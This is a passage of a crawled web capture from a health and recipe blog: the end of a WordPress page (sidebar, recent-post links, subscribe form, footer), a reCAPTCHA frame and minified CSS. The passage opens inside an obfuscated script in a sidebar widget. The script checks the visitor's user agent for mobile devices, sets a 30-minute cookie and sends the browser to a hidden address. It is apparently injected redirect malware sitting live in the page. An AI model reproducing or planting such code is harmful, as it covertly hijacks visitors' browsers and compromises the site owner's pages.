)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	</div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://healthandnaturalliving.net/rosehip-and-honey-anti-aging-eye-treatment/">Homemade Rosehip and Honey Anti-Aging Eye Treatment</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/lean-green-avocado-moisturizer/">The Lean, Green Avocado Hand Moisturizing Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/red-white-and-blueberry-popsicle-recipe/">Red White and Blueberry Popsicle Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/25-creative-homemade-ice-cream-flavors/">25 Creative Homemade Ice Cream Flavors</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/10-easy-home-canning-recipes/">10+ Easy Home Canning Recipes</a>
									</li>
					</ul>

		</li><li id="search-4" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Subscribe For Updates</h3>			<div class="textwidget"><p style="text-align: center;">
<span style="font-size: medium;">Enter your email address below  to</span><br>
<span style="font-size: medium;">receive a weekly update with the</span><br>
<span style="font-size: medium;">best of Health & Natural Living</span></p>
<br>
<div class="AW-Form-1493837065"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "http://forms.aweber.com/form/65/1493837065.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-4uayj5mwo"));
</script>
<br>
<script src="//static.getclicky.com/js" type="text/javascript"></script>
<script type="text/javascript">try{ clicky.init(100784382); }catch(e){}</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100784382ns.gif" /></p></noscript>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


</div><!-- #sidebar -->
		<div style="clear:both;"></div>
	</div><!-- #contentcontainer -->
	<div class="next-previous_nav next-previous_nav_previous">
		<div class="nav-previous"><a href="http://healthandnaturalliving.net/low-carb-ravioli-recipe-squach-hashtags/" rel="prev"><span>Low Carb Ravioli Recipe with Squach Hashtags</span></a></div>
	</div>
	<div class="next-previous_nav next-previous_nav_next">
		<div class="nav-next"><a href="http://healthandnaturalliving.net/low-carb-chocolate-chip-walnut-brownies-soy-flour/" rel="next"><span>Low Carb Chocolate Chip Walnut Brownies with Soy Flour</span></a></div>
	</div>
</div><!-- #wrapper -->
<div id="footer">
	<div id="colophon"  class="container_16 containermargin">
		<div id="footer-info">
			<div id="copyright">© 2014 <a href="http://healthandnaturalliving.net">Health & Natural Living</a></div>
			<div class="menu footernav"><ul id="menu-footer" class="menu"><li id="menu-item-9656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9656"><a href="http://healthandnaturalliving.net">Home</a></li>
<li id="menu-item-9654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
<li id="menu-item-9652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li id="menu-item-9653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
</ul></div>	<div style="clear:both;"></div>	</div>


<br>
HealthandNaturalLiving.net is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com
		
	</div><!-- #colophon -->
	<div style="clear:both;"></div>
	</div><!-- #footer -->
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/healthandnaturalliving.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script src="http://healthandnaturalliving.net/wp-content/cache/minify/8c88d.js"></script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 1/191 objects using disk
Page Caching using disk: enhanced 
Minified using disk
Database Caching using disk (Request-wide modification query)

Served from: healthandnaturalliving.net @ 2020-09-23 00:57:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1o7e5kcry8e_I5GdwNUq9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768916863121');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css
body_size: 15653
content:
.srp-widget-title{}.srp-widget-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.srp-widget-singlepost{border-bottom:1px solid #ccc;margin-bottom:10px;padding-bottom:10px}.srp-widget-container>.srp-widget-singlepost:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.srp-post-content-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.srp-thumbnail-position-default{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.srp-thumbnail-box{margin-right:20px}.srp-post-thumbnail-link{display:block}.srp-thumbnail-box
img{height:auto}.srp-content-box{-webkit-box-flex:1;-moz-box-flex:1;width:20%;-webkit-flex:1;-ms-flex:1;flex:1}.srp-content-box .srp-post-date,
.widget-area .widget .srp-post-date{margin:0
0 10px}.srp-content-box .srp-post-title,
.widget-area .widget .srp-post-title{margin:0}.srp-content-box .srp-post-title,
.widget-area .widget .srp-post-title{margin:0}.srp-content-box .srp-post-stringbreak-link{margin:0
5px}.srp-content-box .srp-post-content,
.widget-area .widget .srp-post-content{margin:0}@media only screen and (max-width: 40em){.srp-post-content-container{-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.srp-content-box{-webkit-box-flex:none;-moz-box-flex:none;width:auto;-webkit-flex:none;-ms-flex:none;flex:none}.srp-thumbnail-box{margin:0
0 10px}}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}#start-resizable-editor-section{display:none}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:28px;box-shadow:none;cursor:pointer;display:inline-block;font-size:18px;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline{color:#32373c;background-color:transparent;border:2px solid}.wp-block-buttons .wp-block-button{display:inline-block;margin-right:8px;margin-bottom:8px}.wp-block-buttons .wp-block-button:last-child{margin-right:0}.wp-block-buttons.alignright .wp-block-button{margin-right:0;margin-left:8px}.wp-block-buttons.alignright .wp-block-button:first-child{margin-left:0}.wp-block-buttons.alignleft .wp-block-button{margin-left:0;margin-right:8px}.wp-block-buttons.alignleft .wp-block-button:last-child{margin-right:0}.wp-block-button.aligncenter,.wp-block-buttons.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:4px;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar tfoot a{color:#007cba;color:var(--wp-admin-theme-color)}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;margin-bottom:28px;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:20px 38px}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (max-width:599px){.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-column{flex-basis:calc(50% - 16px)!important;flex-grow:0}.wp-block-column:nth-child(2n){margin-left:32px}}@media (min-width:782px){.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-column:not(:first-child){margin-left:32px}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{-ms-grid-row-align:center;align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;height:100%;width:100%;display:flex;justify-content:center;align-items:center;padding:16px}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim,.wp-block-cover.has-background-dim{background-color:#000}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:290px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 70px);z-index:1;color:#fff}.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;object-fit:cover}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff}.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:14px;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type^=core-embed],.wp-block[data-align=right]>[data-type^=core-embed]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type^=core-embed] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type^=core-embed] .wp-block-embed__wrapper{min-width:280px}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent)}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(50% - 16px)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - 10.66667px);margin-right:16px}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - 12px);margin-right:16px}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - 12.8px);margin-right:16px}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - 13.33333px);margin-right:16px}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - 13.71429px);margin-right:16px}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - 14px);margin-right:16px}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 